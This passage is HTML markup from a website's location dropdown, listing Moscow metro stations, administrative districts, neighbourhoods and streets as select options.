							<option value="метро-панфиловская">метро Панфиловская</option>
							<option value="метро-парк-культуры">метро Парк Культуры</option>
							<option value="метро-парк-победы">метро Парк Победы</option>
							<option value="метро-партизанская">метро Партизанская</option>
							<option value="метро-первомайская">метро Первомайская</option>
							<option value="метро-перово">метро Перово</option>
							<option value="метро-петровский-парк">метро Петровский парк</option>
							<option value="метро-петровско-разумовская">метро Петровско-Разумовская</option>
							<option value="метро-печатники">метро Печатники</option>
							<option value="метро-пионерская">метро Пионерская</option>
							<option value="метро-планерная">метро Планерная</option>
							<option value="метро-площадь-гагарина">метро Площадь Гагарина</option>
							<option value="метро-площадь-ильича">метро Площадь Ильича</option>
							<option value="метро-площадь-революции">метро Площадь Революции</option>
							<option value="метро-полежаевская">метро Полежаевская</option>
							<option value="метро-полянка">метро Полянка</option>
							<option value="метро-пражская">метро Пражская</option>
							<option value="метро-преображенская-площадь">метро Преображенская площадь</option>
							<option value="метро-прокшино">метро Прокшино</option>
							<option value="метро-пролетарская">метро Пролетарская</option>
							<option value="метро-проспект-вернадского">метро Проспект Вернадского</option>
							<option value="метро-проспект-мира">метро Проспект Мира</option>
							<option value="метро-профсоюзная">метро Профсоюзная</option>
							<option value="метро-пушкинская">метро Пушкинская</option>
							<option value="метро-пятницкое-шоссе">метро Пятницкое шоссе</option>
							<option value="метро-петровский-парк">метро Петровский парк</option>
							<option value="метро-петровско-разумовская">метро Петровско-Разумовская</option>
							<option value="метро-печатники">метро Печатники</option>
							<option value="метро-плющиха">метро Плющиха</option>
							<option value="метро-проспект-вернадского">метро Проспект Вернадского</option>
							<option value="метро-раменки">метро Раменки</option>
							<option value="метро-рассказовка">метро Рассказовка</option>
							<option value="метро-речной-вокзал">метро Речной вокзал</option>
							<option value="метро-рижская">метро Рижская</option>
							<option value="метро-римская">метро Римская</option>
							<option value="метро-ростокино">метро Ростокино</option>
							<option value="метро-румянцево">метро Румянцево</option>
							<option value="метро-рязанский-проспект">метро Рязанский проспект</option>
							<option value="метро-раменки">метро Раменки</option>
							<option value="метро-ржевская">метро Ржевская</option>
							<option value="метро-рубцовская">метро Рубцовская</option>
							<option value="метро-савеловская">метро Савеловская</option>
							<option value="метро-саларьево">метро Саларьево</option>
							<option value="метро-свиблово">метро Свиблово</option>
							<option value="метро-севастопольская">метро Севастопольская</option>
							<option value="метро-селигерская">метро Селигерская</option>
							<option value="метро-семеновская">метро Семеновская</option>
							<option value="метро-серпуховская">метро Серпуховская</option>
							<option value="метро-славянский-бульвар">метро Славянский бульвар</option>
							<option value="метро-смоленская">метро Смоленская</option>
							<option value="метро-сокол">метро Сокол</option>
							<option value="метро-соколиная-гора">метро Соколиная Гора</option>
							<option value="метро-сокольники">метро Сокольники</option>
							<option value="метро-солнцево">метро Солнцево</option>
							<option value="метро-спартак">метро Спартак</option>
							<option value="метро-спортивная">метро Спортивная</option>
							<option value="метро-сретенский-бульвар">метро Сретенский бульвар</option>
							<option value="метро-стрешнево">метро Стрешнево</option>
							<option value="метро-строгино">метро Строгино</option>
							<option value="метро-студенческая">метро Студенческая</option>
							<option value="метро-сухаревская">метро Сухаревская</option>
							<option value="метро-сходненская">метро Сходненская</option>
							<option value="метро-севастопольский-проспект">метро Севастопольский проспект</option>
							<option value="метро-стахановская">метро Стахановская</option>
							<option value="метро-стромынка">метро Стромынка</option>
							<option value="метро-таганская">метро Таганская</option>
							<option value="метро-тверская">метро Тверская</option>
							<option value="метро-театральная">метро Театральная</option>
							<option value="метро-текстильщики">метро Текстильщики</option>
							<option value="метро-телецентр">метро Телецентр</option>
							<option value="метро-теплый-стан">метро Теплый стан</option>
							<option value="метро-технопарк">метро Технопарк</option>
							<option value="метро-тимирязевская">метро Тимирязевская</option>
							<option value="метро-третьяковская">метро Третьяковская</option>
							<option value="метро-тропарёво">метро Тропарёво</option>
							<option value="метро-трубная">метро Трубная</option>
							<option value="метро-тульская">метро Тульская</option>
							<option value="метро-тургеневская">метро Тургеневская</option>
							<option value="метро-тушинская">метро Тушинская</option>
							<option value="метро-текстильщики">метро Текстильщики</option>
							<option value="метро-терехово">метро Терехово</option>
							<option value="метро-угрешская">метро Угрешская</option>
							<option value="метро-улица">метро Улица</option>
							<option value="метро-улица-академика-королёва">метро Улица Академика Королёва</option>
							<option value="метро-улица-академика-янгеля">метро Улица академика Янгеля</option>
							<option value="метро-улица-горчакова">метро Улица Горчакова</option>
							<option value="метро-улица-дмитриевского">метро Улица Дмитриевского</option>
							<option value="метро-улица-милашенкова">метро Улица Милашенкова</option>
							<option value="метро-улица-сергея-эйзенштейна">метро Улица Сергея Эйзенштейна</option>
							<option value="метро-улица-скобелевская">метро Улица Скобелевская</option>
							<option value="метро-улица-старокачаловская">метро Улица Старокачаловская</option>
							<option value="метро-университет">метро Университет</option>
							<option value="метро-улица-народного-ополчения">метро Улица Народного ополчения</option>
							<option value="метро-улица-новаторов">метро Улица Новаторов</option>
							<option value="метро-филатов-луг">метро Филатов Луг</option>
							<option value="метро-филевский-парк">метро Филевский парк</option>
							<option value="метро-фили">метро Фили</option>
							<option value="метро-фонвизинская">метро Фонвизинская</option>
							<option value="метро-фрунзенская">метро Фрунзенская</option>
							<option value="метро-фонвизинская">метро Фонвизинская</option>
							<option value="метро-ховрино">метро Ховрино</option>
							<option value="метро-хорошёво">метро Хорошёво</option>
							<option value="метро-хорошёвская">метро Хорошёвская</option>
							<option value="метро-царицыно">метро Царицыно</option>
							<option value="метро-цветной-бульвар">метро Цветной бульвар</option>
							<option value="метро-цска">метро ЦСКА</option>
							<option value="метро-черкизовская">метро Черкизовская</option>
							<option value="метро-чертановская">метро Чертановская</option>
							<option value="метро-чеховская">метро Чеховская</option>
							<option value="метро-чистые-пруды">метро Чистые пруды</option>
							<option value="метро-чкаловская">метро Чкаловская</option>
							<option value="метро-шаболовская">метро Шаболовская</option>
							<option value="метро-шелепиха">метро Шелепиха</option>
							<option value="метро-шипиловская">метро Шипиловская</option>
							<option value="метро-шоссе-энтузиастов">метро Шоссе Энтузиастов</option>
							<option value="метро-шереметьевская">метро Шереметьевская</option>
							<option value="метро-щелковская">метро Щелковская</option>
							<option value="метро-щукинская">метро Щукинская</option>
							<option value="метро-электрозаводская">метро Электрозаводская</option>
							<option value="метро-юго-западная">метро Юго-Западная</option>
							<option value="метро-южная">метро Южная</option>
							<option value="метро-юго-восточная">метро Юго-Восточная</option>
							<option value="метро-ясенево">метро Ясенево</option>
							<option value="центральный-административный-округ">Центральный административный округ</option>
							<option value="северный-административный-округ">Северный административный округ</option>
							<option value="северо-восточный-административный-округ">Северо-Восточный административный округ</option>
							<option value="восточный-административный-округ">Восточный административный округ</option>
							<option value="юго-восточный-административный-округ">Юго-Восточный административный округ</option>
							<option value="южный-административный-округ">Южный административный округ</option>
							<option value="юго-западный-административный-округ">Юго-Западный административный округ</option>
							<option value="западный-административный-округ">Западный административный округ</option>
							<option value="северо-западный-административный-округ">Северо-Западный административный округ</option>
							<option value="зеленоградский-административный-округ">Зеленоградский административный округ</option>
							<option value="новомосковский-административный-округ">Новомосковский административный округ</option>
							<option value="троицкий-административный-округ">Троицкий административный округ</option>
							<option value="район-академический">Район Академический</option>
							<option value="район-алексеевский">Район Алексеевский</option>
							<option value="район-алтуфьевский">Район Алтуфьевский</option>
							<option value="район-арбат">Район Арбат</option>
							<option value="район-аэропорт">Район Аэропорт</option>
							<option value="район-бабушкинский">Район Бабушкинский</option>
							<option value="район-басманный">Район Басманный</option>
							<option value="район-беговой">Район Беговой</option>
							<option value="район-бескудниковский">Район Бескудниковский</option>
							<option value="район-бибирево">Район Бибирево</option>
							<option value="район-бирюлво-восточное">Район Бирюлёво Восточное</option>
							<option value="район-бирюлво-западное">Район Бирюлёво Западное</option>
							<option value="район-богородское">Район Богородское</option>
							<option value="район-братеево">Район Братеево</option>
							<option value="район-бутово-северное">Район Бутово Северное</option>
							<option value="район-бутово-южное">Район Бутово Южное</option>
							<option value="район-бутырский">Район Бутырский</option>
							<option value="район-вешняки">Район Вешняки</option>
							<option value="район-внуково">Район Внуково</option>
							<option value="район-войковский">Район Войковский</option>
							<option value="район-восточный">Район Восточный</option>
							<option value="район-выхино-жулебино">Район Выхино-Жулебино</option>
							<option value="район-гагаринский">Район Гагаринский</option>
							<option value="район-головинский">Район Головинский</option>
							<option value="район-гольяново">Район Гольяново</option>
							<option value="район-даниловский">Район Даниловский</option>
							<option value="район-дегунино-восточное">Район Дегунино Восточное</option>
							<option value="район-дегунино-западное">Район Дегунино Западное</option>
							<option value="район-дмитровский">Район Дмитровский</option>
							<option value="район-донской">Район Донской</option>
							<option value="район-дорогомилово">Район Дорогомилово</option>
							<option value="район-замоскворечье">Район Замоскворечье</option>
							<option value="район-зюзино">Район Зюзино</option>
							<option value="район-зябликово">Район Зябликово</option>
							<option value="район-ивановское">Район Ивановское</option>
							<option value="район-измайлово">Район Измайлово</option>
							<option value="район-измайлово-восточное">Район Измайлово Восточное</option>
							<option value="район-измайлово-северное">Район Измайлово Северное</option>
							<option value="район-капотня">Район Капотня</option>
							<option value="район-коньково">Район Коньково</option>
							<option value="район-коптево">Район Коптево</option>
							<option value="район-косино-ухтомский">Район Косино-Ухтомский</option>
							<option value="район-котловка">Район Котловка</option>
							<option value="район-красносельский">Район Красносельский</option>
							<option value="район-крылатское">Район Крылатское</option>
							<option value="район-крюково">Район Крюково</option>
							<option value="район-кузьминки">Район Кузьминки</option>
							<option value="район-кунцево">Район Кунцево</option>
							<option value="район-куркино">Район Куркино</option>
							<option value="район-левобережный">Район Левобережный</option>
							<option value="район-лефортово">Район Лефортово</option>
							<option value="район-лианозово">Район Лианозово</option>
							<option value="район-ломоносовский">Район Ломоносовский</option>
							<option value="район-лосиноостровский">Район Лосиноостровский</option>
							<option value="район-люблино">Район Люблино</option>
							<option value="район-марфино">Район Марфино</option>
							<option value="район-марьина-роща">Район Марьина роща</option>
							<option value="район-марьино">Район Марьино</option>
							<option value="район-матушкино">Район Матушкино</option>
							<option value="район-медведково-северное">Район Медведково Северное</option>
							<option value="район-медведково-южное">Район Медведково Южное</option>
							<option value="район-метрогородок">Район метрогородок</option>
							<option value="район-мещанский">Район Мещанский</option>
							<option value="район-митино">Район Митино</option>
							<option value="район-можайский">Район Можайский</option>
							<option value="район-молжаниновский">Район Молжаниновский</option>
							<option value="район-москворечье-сабурово">Район Москворечье-Сабурово</option>
							<option value="район-нагатино-садовники">Район Нагатино-Садовники</option>
							<option value="район-нагатинский-затон">Район Нагатинский затон</option>
							<option value="район-нагорный">Район Нагорный</option>
							<option value="район-некрасовка">Район Некрасовка</option>
							<option value="район-нижегородский">Район Нижегородский</option>
							<option value="район-ново-переделкино">Район Ново-Переделкино</option>
							<option value="район-новогиреево">Район Новогиреево</option>
							<option value="район-новокосино">Район Новокосино</option>
							<option value="район-обручевский">Район Обручевский</option>
							<option value="район-орехово-борисово-северное">Район Орехово-Борисово Северное</option>
							<option value="район-орехово-борисово-южное">Район Орехово-Борисово Южное</option>
							<option value="район-останкинский">Район Останкинский</option>
							<option value="район-отрадное">Район Отрадное</option>
							<option value="район-очаково-матвеевское">Район Очаково-Матвеевское</option>
							<option value="район-перово">Район Перово</option>
							<option value="район-печатники">Район Печатники</option>
							<option value="район-покровское-стрешнево">Район Покровское-Стрешнево</option>
							<option value="район-преображенское">Район Преображенское</option>
							<option value="район-пресненский">Район Пресненский</option>
							<option value="район-проспект-вернадского">Район Проспект Вернадского</option>
							<option value="район-раменки">Район Раменки</option>
							<option value="район-ростокино">Район Ростокино</option>
							<option value="район-рязанский">Район Рязанский</option>
							<option value="район-савлки">Район Савёлки</option>
							<option value="район-савловский">Район Савёловский</option>
							<option value="район-свиблово">Район Свиблово</option>
							<option value="район-северный">Район Северный</option>
							<option value="район-силино">Район Силино</option>
							<option value="район-сокол">Район Сокол</option>
							<option value="район-соколиная-гора">Район Соколиная гора</option>
							<option value="район-сокольники">Район Сокольники</option>
							<option value="район-солнцево">Район Солнцево</option>
							<option value="район-старое-крюково">Район Старое Крюково</option>
							<option value="район-строгино">Район Строгино</option>
							<option value="район-таганский">Район Таганский</option>
							<option value="район-тверской">Район Тверской</option>
							<option value="район-текстильщики">Район Текстильщики</option>
							<option value="район-тимирязевский">Район Тимирязевский</option>
							<option value="район-тплый-стан">Район Тёплый Стан</option>
							<option value="район-тропарво-никулино">Район Тропарёво-Никулино</option>
							<option value="район-тушино-северное">Район Тушино Северное</option>
							<option value="район-тушино-южное">Район Тушино Южное</option>
							<option value="район-филвский-парк">Район Филёвский парк</option>
							<option value="район-фили-давыдково">Район Фили-Давыдково</option>
							<option value="район-хамовники">Район Хамовники</option>
							<option value="район-ховрино">Район Ховрино</option>
							<option value="район-хорошво-мневники">Район Хорошёво-Мневники</option>
							<option value="район-хорошвский">Район Хорошёвский</option>
							<option value="район-царицыно">Район Царицыно</option>
							<option value="район-чермушки">Район Черёмушки</option>
							<option value="район-чертаново-северное">Район Чертаново Северное</option>
							<option value="район-чертаново-центральное">Район Чертаново Центральное</option>
							<option value="район-чертаново-южное">Район Чертаново Южное</option>
							<option value="район-щукино">Район Щукино</option>
							<option value="район-южнопортовый">Район Южнопортовый</option>
							<option value="район-якиманка">Район Якиманка</option>
							<option value="район-ярославский">Район Ярославский</option>
							<option value="район-ясенево">Район Ясенево</option>
							<option value="улица-1-мая">Улица 1 Мая</option>
							<option value="1-й-амбулаторный-проезд">1-й Амбулаторный проезд</option>
							<option value="1-й-басманный-переулок">1-й Басманный переулок</option>
							<option value="1-й-боткинский-проезд">1-й Боткинский проезд</option>
							<option value="1-й-варшавский-проезд">1-й Варшавский проезд</option>
							<option value="1-й-войковский-проезд">1-й Войковский проезд</option>
							<option value="1-й-волоколамский-проезд">1-й Волоколамский проезд</option>
							<option value="1-й-вражский-переулок">1-й Вражский переулок</option>
							<option value="1-й-грайвороновский-проезд">1-й Грайвороновский проезд</option>
							<option value="1-й-дорожный-проезд">1-й Дорожный проезд</option>
							<option value="1-й-кожуховский-проезд">1-й Кожуховский проезд</option>
							<option value="1-й-колобовский-переулок">1-й Колобовский переулок</option>
							<option value="1-й-красногвардейский-проезд">1-й Красногвардейский проезд</option>
							<option value="1-й-краснокурсантский-проезд">1-й Краснокурсантский проезд</option>
							<option value="1-й-лихачевский-переулок">1-й Лихачевский переулок</option>
							<option value="1-й-монетчиковский-переулок">1-й Монетчиковский переулок</option>
							<option value="1-й-нагатинский-проезд">1-й Нагатинский проезд</option>
							<option value="1-й-новомихалковский-проезд">1-й Новомихалковский проезд</option>
							<option value="1-й-очаковский-переулок">1-й Очаковский переулок</option>
							<option value="1-й-рижский-переулок">1-й Рижский переулок</option>
							<option value="1-й-самотечный-переулок">1-й Самотечный переулок</option>
							<option value="1-й-саратовский-проезд">1-й Саратовский проезд</option>
							<option value="1-й-сетуньский-проезд">1-й Сетуньский проезд</option>
							<option value="1-й-смоленский-переулок">1-й Смоленский переулок</option>
							<option value="1-й-спасоналивковский-переулок">1-й Спасоналивковский переулок</option>
							<option value="1-й-стрелецкий-проезд">1-й Стрелецкий проезд</option>
							<option value="1-й-тверской-ямской-переулок">1-й Тверской - Ямской переулок</option>
							<option value="1-й-тушинский-проезд">1-й Тушинский проезд</option>
							<option value="1-й-хорошевский-проезд">1-й Хорошевский проезд</option>
							<option value="1-й-щипковский-переулок">1-й Щипковский переулок</option>
							<option value="улица-1-я-аэропортовская">Улица 1-я Аэропортовская </option>
							<option value="улица-1-я-брестская">Улица 1-я Брестская </option>
							<option value="улица-1-я-владимирская">Улица 1-я Владимирская </option>
							<option value="улица-1-я-вольская">Улица 1-я Вольская </option>
							<option value="улица-1-я-гражданская">Улица 1-я Гражданская </option>
							<option value="улица-1-я-дубровская">Улица 1-я Дубровская </option>
							<option value="улица-1-я-курьяновская">Улица 1-я Курьяновская </option>
							<option value="улица-1-я-машиностроения">Улица 1-я Машиностроения </option>
							<option value="улица-1-я-напрудная">Улица 1-я Напрудная </option>
							<option value="улица-1-я-новокузьминская">Улица 1-я Новокузьминская </option>
							<option value="улица-1-я-останкинская">Улица 1-я Останкинская </option>
							<option value="улица-1-я-парковая">Улица 1-я Парковая </option>
							<option value="улица-1-я-прядильная">Улица 1-я Прядильная </option>
							<option value="улица-1-я-тверская-ямская">Улица 1-я Тверская - Ямская </option>
							<option value="улица-1-я-фрунзенская">Улица 1-я Фрунзенская </option>
							<option value="улица-1-я-хуторская">Улица 1-я Хуторская </option>
							<option value="улица-10-я-парковая">Улица 10-я Парковая </option>
							<option value="улица-10-я-соколиной-горы">Улица 10-я Соколиной Горы </option>
							<option value="улица-11-я-парковая">Улица 11-я Парковая </option>
							<option value="улица-11-я-текстильщиков">Улица 11-я Текстильщиков </option>
							<option value="улица-13-я-парковая">Улица 13-я Парковая </option>
							<option value="улица-15-я-парковая">Улица 15-я Парковая </option>
							<option value="улица-16-я-парковая">Улица 16-я Парковая </option>
							<option value="улица-1812-года">Улица 1812 года</option>
							<option value="улица-1905-года">Улица 1905 года</option>
							<option value="2-й-автозаводский-проезд">2-й Автозаводский проезд</option>
							<option value="2-й-верхний-михайловский-проезд">2-й Верхний Михайловский проезд</option>
							<option value="2-й-красногвардейский-проезд">2-й Красногвардейский проезд</option>
							<option value="2-й-красносельский-переулок">2-й Красносельский переулок</option>
							<option value="2-й-крестовский-переулок">2-й Крестовский переулок</option>
							<option value="2-й-лесной-переулок">2-й Лесной переулок</option>
							<option value="2-й-митинский-переулок">2-й Митинский переулок</option>
							<option value="2-й-мосфильмовский-переулок">2-й Мосфильмовский переулок</option>
							<option value="2-й-новоподмосковный-переулок">2-й Новоподмосковный переулок</option>
							<option value="2-й-павелецкий-проезд">2-й Павелецкий проезд</option>
							<option value="2-й-павловский-переулок">2-й Павловский переулок</option>
							<option value="2-й-сетуньский-проезд">2-й Сетуньский проезд</option>
							<option value="2-й-южнопортовый-проезд">2-й Южнопортовый проезд</option>
							<option value="улица-2-я-брестская">Улица 2-я Брестская </option>
							<option value="улица-2-я-владимирская">Улица 2-я Владимирская </option>
							<option value="улица-2-я-вольская">Улица 2-я Вольская </option>
							<option value="улица-2-я-кабельная">Улица 2-я Кабельная </option>
							<option value="улица-2-я-квесисская">Улица 2-я Квесисская </option>
							<option value="улица-2-я-марьиной-рощи">Улица 2-я Марьиной Рощи </option>
							<option value="улица-2-я-машиностроения">Улица 2-я Машиностроения </option>
							<option value="улица-2-я-мелитопольская">Улица 2-я Мелитопольская </option>
							<option value="улица-2-я-новоостанкинская">Улица 2-я Новоостанкинская </option>
							<option value="улица-2-я-останкинская">Улица 2-я Останкинская </option>
							<option value="улица-2-я-парковая">Улица 2-я Парковая </option>
							<option value="улица-2-я-песчаная">Улица 2-я Песчаная </option>
							<option value="улица-2-я-прядильная">Улица 2-я Прядильная </option>
							<option value="улица-2-я-пугачевская">Улица 2-я Пугачевская </option>
							<option value="улица-2-я-радиаторская">Улица 2-я Радиаторская </option>
							<option value="улица-2-я-рощинская">Улица 2-я Рощинская </option>
							<option value="улица-2-я-синичкина">Улица 2-я Синичкина </option>
							<option value="улица-2-я-тверская-ямская">Улица 2-я Тверская - Ямская </option>
							<option value="улица-2-я-филевская">Улица 2-я Филевская </option>
							<option value="улица-2-я-фрунзенская">Улица 2-я Фрунзенская </option>
							<option value="улица-2-я-хуторская">Улица 2-я Хуторская </option>
							<option value="улица-2-я-черногрязская">Улица 2-я Черногрязская </option>
							<option value="улица-26-ти-бакинских-комиссаров">Улица 26-ти Бакинских Комиссаров </option>
							<option value="3-й-дорожный-проезд">3-й Дорожный проезд</option>
							<option value="3-й-крутицкий-переулок">3-й Крутицкий переулок</option>
							<option value="3-й-лихачевский-переулок">3-й Лихачевский переулок</option>
							<option value="3-й-марьиной-рощи-проезд">3-й Марьиной Рощи проезд</option>
							<option value="3-й-митинский-проезд">3-й Митинский проезд</option>
							<option value="3-й-михалковский-переулок">3-й Михалковский переулок</option>
							<option value="3-й-нижнелихоборский-проезд">3-й Нижнелихоборский проезд</option>
							<option value="3-й-новомихалковский-проезд">3-й Новомихалковский проезд</option>
							<option value="3-й-павелецкий-проезд">3-й Павелецкий проезд</option>
							<option value="3-й-павловский-переулок">3-й Павловский переулок</option>
							<option value="3-й-самотечный-переулок">3-й Самотечный переулок</option>
							<option value="3-й-сетуньский-проезд">3-й Сетуньский проезд</option>
							<option value="3-й-хорошевский-проезд">3-й Хорошевский проезд</option>
							<option value="улица-3-я-владимирская">Улица 3-я Владимирская </option>
							<option value="улица-3-я-гражданская">Улица 3-я Гражданская </option>
							<option value="улица-3-я-институтская">Улица 3-я Институтская </option>
							<option value="улица-3-я-карачаровская">Улица 3-я Карачаровская </option>
							<option value="улица-3-я-красногвардейская">Улица 3-я Красногвардейская </option>
							<option value="улица-3-я-магистральная">Улица 3-я Магистральная </option>
							<option value="улица-3-я-марьиной-рощи">Улица 3-я Марьиной Рощи </option>
							<option value="улица-3-я-мытищинская">Улица 3-я Мытищинская </option>
							<option value="улица-3-я-новоостанкинская">Улица 3-я Новоостанкинская </option>
							<option value="улица-3-я-парковая">Улица 3-я Парковая </option>
							<option value="улица-3-я-песчаная">Улица 3-я Песчаная </option>
							<option value="улица-3-я-прядильная">Улица 3-я Прядильная </option>
							<option value="улица-3-я-рыбинская">Улица 3-я Рыбинская </option>
							<option value="улица-3-я-соколиной-горы">Улица 3-я Соколиной Горы </option>
							<option value="улица-3-я-сокольническая">Улица 3-я Сокольническая </option>
							<option value="улица-3-я-тверская-ямская">Улица 3-я Тверская - Ямская </option>
							<option value="улица-3-я-филевская">Улица 3-я Филевская </option>
							<option value="улица-3-я-фрунзенская">Улица 3-я Фрунзенская </option>
							<option value="улица-3-я-ямского-поля">Улица 3-я Ямского Поля </option>
							<option value="4-й-верхний-михайловский-проезд">4-й Верхний Михайловский проезд</option>
							<option value="4-й-вешняковский-проезд">4-й Вешняковский проезд</option>
							<option value="4-й-войковский-проезд">4-й Войковский проезд</option>
							<option value="4-й-вятский-переулок">4-й Вятский переулок</option>
							<option value="4-й-новомихалковский-проезд">4-й Новомихалковский проезд</option>
							<option value="4-й-сыромятнический-переулок">4-й Сыромятнический переулок</option>
							<option value="улица-4-я-гражданская">Улица 4-я Гражданская </option>
							<option value="улица-4-я-новокузьминская">Улица 4-я Новокузьминская </option>
							<option value="улица-4-я-парковая">Улица 4-я Парковая </option>
							<option value="улица-4-я-тверская-ямская">Улица 4-я Тверская - Ямская </option>
							<option value="40-лет-октября-проспект">40 лет Октября проспект</option>
							<option value="5-й-верхний-михайловский-проезд">5-й Верхний Михайловский проезд</option>
							<option value="5-й-войковский-проезд">5-й Войковский проезд</option>
							<option value="5-й-донской-проезд">5-й Донской проезд</option>
							<option value="улица-5-я-кожуховская">Улица 5-я Кожуховская </option>
							<option value="улица-5-я-магистральная">Улица 5-я Магистральная </option>
							<option value="улица-5-я-парковая">Улица 5-я Парковая </option>
							<option value="улица-5-я-соколиной-горы">Улица 5-я Соколиной Горы </option>
							<option value="улица-50-лет-октября">Улица 50 лет Октября </option>
							<option value="6-й-новоподмосковный-переулок">6-й Новоподмосковный переулок</option>
							<option value="улица-6-я-кожуховская">Улица 6-я Кожуховская </option>
							<option value="улица-6-я-парковая">Улица 6-я Парковая </option>
							<option value="улица-6-я-радиальная">Улица 6-я Радиальная </option>
							<option value="60-летия-октября-проспект">60-летия Октября проспект</option>
							<option value="улица-7-я-кожуховская">Улица 7-я Кожуховская </option>
							<option value="улица-7-я-парковая">Улица 7-я Парковая </option>
							<option value="улица-7-я-текстильщиков">Улица 7-я Текстильщиков </option>
							<option value="улица-8-марта">Улица 8 Марта </option>
							<option value="улица-8-я-соколиной-горы">Улица 8-я Соколиной Горы </option>
							<option value="улица-8-я-текстильщиков">Улица 8-я Текстильщиков </option>
							<option value="улица-800-летия-москвы">Улица 800-летия Москвы </option>
							<option value="улица-9-мая">Улица 9 Мая </option>
							<option value="улица-9-я-парковая">Улица 9-я Парковая </option>
							<option value="9-я-северная-линия">9-я Северная линия</option>
							<option value="улица-9-я-соколиной-горы">Улица 9-я Соколиной Горы </option>
							<option value="улица-абельмановская">Улица Абельмановская </option>
							<option value="улица-абрамцевская">Улица Абрамцевская </option>
							<option value="улица-авангардная">Улица Авангардная </option>
							<option value="улица-авиаконструктора-микояна">Улица Авиаконструктора Микояна </option>
							<option value="улица-авиаконструктора-миля">Улица Авиаконструктора Миля </option>
							<option value="улица-авиамоторная">Улица Авиамоторная </option>
							<option value="улица-авиаторов">Улица Авиаторов </option>
							<option value="улица-авиационная">Улица Авиационная </option>
							<option value="улица-автозаводская">Улица Автозаводская </option>
							<option value="улица-автомоторная">Улица Автомоторная </option>
							<option value="улица-адмирала-лазарева">Улица Адмирала Лазарева </option>
							<option value="улица-адмирала-макарова">Улица Адмирала Макарова </option>
							<option value="улица-адмирала-руднева">Улица Адмирала Руднева </option>
							<option value="адмирала-ушакова-бульвар">Адмирала Ушакова бульвар</option>
							<option value="улица-азовская">Улица Азовская </option>
							<option value="улица-айвазовского">Улица Айвазовского </option>
							<option value="улица-академика-анохина">Улица Академика Анохина </option>
							<option value="улица-академика-арцимовича">Улица Академика Арцимовича </option>
							<option value="улица-академика-бакулева">Улица Академика Бакулева </option>
							<option value="улица-академика-бочвара">Улица Академика Бочвара </option>
							<option value="улица-академика-варги">Улица Академика Варги </option>
							<option value="улица-академика-виноградова">Улица Академика Виноградова </option>
							<option value="улица-академика-волгина">Улица Академика Волгина </option>
							<option value="улица-академика-глушко">Улица Академика Глушко </option>
							<option value="улица-академика-ильюшина">Улица Академика Ильюшина </option>
							<option value="улица-академика-капицы">Улица Академика Капицы </option>
							<option value="улица-академика-комарова">Улица Академика Комарова </option>
							<option value="улица-академика-королева">Улица Академика Королева </option>
							<option value="улица-академика-миллионщикова">Улица Академика Миллионщикова </option>
							<option value="улица-академика-опарина">Улица Академика Опарина </option>
							<option value="улица-академика-павлова">Улица Академика Павлова </option>
							<option value="улица-академика-пилюгина">Улица Академика Пилюгина </option>
							<option value="улица-академика-понтрягина">Улица Академика Понтрягина </option>
							<option value="улица-академика-семенова">Улица Академика Семенова </option>
							<option value="улица-академика-скрябина">Улица Академика Скрябина </option>
							<option value="академика-туполева-набережная">Академика Туполева набережная</option>
							<option value="улица-академика-челомея">Улица Академика Челомея </option>
							<option value="улица-академика-янгеля">Улица Академика Янгеля </option>
							<option value="улица-алабяна">Улица Алабяна </option>
							<option value="улица-александра-солженицына">Улица Александра Солженицына </option>
							<option value="улица-алексея-дикого">Улица Алексея Дикого </option>
							<option value="улица-алма-атинская">Улица Алма - Атинская </option>
							<option value="улица-алтайская">Улица Алтайская </option>
							<option value="алтуфьевское-шоссе">Алтуфьевское шоссе</option>
							<option value="аминьевское-шоссе">Аминьевское шоссе</option>
							<option value="улица-амундсена">Улица Амундсена </option>
							<option value="улица-амурская">Улица Амурская </option>
							<option value="анадырский-проезд">Анадырский проезд</option>
							<option value="ананьевский-переулок">Ананьевский переулок</option>
							<option value="улица-анатолия-живова">Улица Анатолия Живова </option>
							<option value="улица-ангарская">Улица Ангарская </option>
							<option value="ангелов-переулок">Ангелов переулок</option>
							<option value="андропова-проспект">Андропова проспект</option>
							<option value="улица-антонова-овсеенко">Улица Антонова - Овсеенко </option>
							<option value="аптекарский-переулок">Аптекарский переулок</option>
							<option value="улица-арбат">Улица Арбат </option>
							<option value="улица-аргуновская">Улица Аргуновская </option>
							<option value="улица-армавирская">Улица Армавирская </option>
							<option value="улица-артамонова">Улица Артамонова </option>
							<option value="улица-артековская">Улица Артековская </option>
							<option value="улица-артюхиной">Улица Артюхиной </option>
							<option value="архангельский-переулок">Архангельский переулок</option>
							<option value="улица-архитектора-власова">Улица Архитектора Власова </option>
							<option value="улица-астрадамская">Улица Астрадамская </option>
							<option value="астрадамский-проезд">Астрадамский проезд</option>
							<option value="астраханский-переулок">Астраханский переулок</option>
							<option value="улица-ашхабадская">Улица Ашхабадская </option>
							<option value="улица-аэродромная">Улица Аэродромная </option>
							<option value="улица-бабакина">Улица Бабакина </option>
							<option value="багратионовский-проезд">Багратионовский проезд</option>
							<option value="улица-багрицкого">Улица Багрицкого </option>
							<option value="улица-бажова">Улица Бажова </option>
							<option value="улица-базовская">Улица Базовская </option>
							<option value="улица-байкальская">Улица Байкальская </option>
							<option value="улица-бакинская">Улица Бакинская </option>
							<option value="улица-бакунинская">Улица Бакунинская </option>
							<option value="балаклавский-проспект">Балаклавский проспект</option>
							<option value="улица-балтийская">Улица Балтийская </option>
							<option value="улица-балчуг">Улица Балчуг </option>
							<option value="банный-переулок">Банный переулок</option>
							<option value="улица-барвихинская">Улица Барвихинская </option>
							<option value="улица-барклая">Улица Барклая </option>
							<option value="улица-бартеневская">Улица Бартеневская </option>
							<option value="улица-барышиха">Улица Барышиха </option>
							<option value="басманный-переулок">Басманный переулок</option>
							<option value="батайский-проезд">Батайский проезд</option>
							<option value="улица-батюнинская">Улица Батюнинская </option>
							<option value="улица-бауманская">Улица Бауманская </option>
							<option value="улица-бахрушина">Улица Бахрушина </option>
							<option value="улица-башиловская">Улица Башиловская </option>
							<option value="беговая-аллея">Беговая аллея</option>
							<option value="улица-беговая">Улица Беговая </option>
							<option value="беговой-проезд">Беговой проезд</option>
							<option value="улица-беловежская">Улица Беловежская </option>
							<option value="улица-белозерская">Улица Белозерская </option>
							<option value="улица-беломорская">Улица Беломорская </option>
							<option value="улица-белореченская">Улица Белореченская </option>
							<option value="улица-береговая">Улица Береговая </option>
							<option value="береговой-проезд">Береговой проезд</option>
							<option value="бережковская-набережная">Бережковская набережная</option>
							<option value="березовая-аллея">Березовая аллея</option>
							<option value="березовой-рощи-проезд">Березовой Рощи проезд</option>
							<option value="улица-берзарина">Улица Берзарина </option>
